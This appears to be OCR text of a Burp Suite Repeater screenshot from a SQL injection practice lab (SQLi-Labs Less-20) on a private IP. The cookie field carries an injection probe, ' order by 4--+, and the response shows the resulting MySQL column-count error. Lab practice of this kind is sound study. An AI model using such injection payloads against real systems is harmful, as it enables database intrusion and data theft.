 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' order by 4--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.0.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=' order by 4-- and
expires: Sat 02 Oct 2021 - 15:51:34
Issue with your mysql: Unknown column '4' in 'order clause'
INSPECTOR
Done 1,173 bytes | 5 millis